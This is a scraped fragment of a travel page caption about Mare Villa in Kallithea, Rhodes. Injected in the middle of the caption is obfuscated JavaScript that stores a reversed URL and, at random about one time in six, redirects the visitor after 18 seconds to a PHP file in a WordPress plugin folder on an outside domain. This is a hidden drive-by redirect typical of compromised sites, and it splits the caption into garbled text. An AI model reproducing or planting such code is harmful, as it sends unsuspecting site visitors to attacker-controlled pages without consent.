 Al$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Mare Villa in Kallithea, Rhodes, Dodekanessos Islands